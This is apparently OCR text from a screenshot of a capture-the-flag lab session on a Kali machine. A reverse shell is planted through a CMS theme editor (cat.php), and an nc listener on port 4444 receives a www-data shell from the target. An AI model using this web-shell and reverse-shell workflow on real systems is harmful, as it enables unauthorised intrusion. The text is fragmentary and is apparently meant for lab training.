 1 2 3 4
10.8.71.157 18:30
Modify Theme - Dashboard
10.10.213.231/content/
10.10.213.231/content/_themes/default/cat.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.8.71.157
10.10.213.231
kali@kali: ~/boxes
File Actions Edit View Help
ovpn
kali@kali: ~/boxes
┌──(kali㉿kali)-[~/boxes]
└─$ nc -lvnp 4444
ell connection terminated
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.213.231] 49274
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
00:30:36 up 53 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$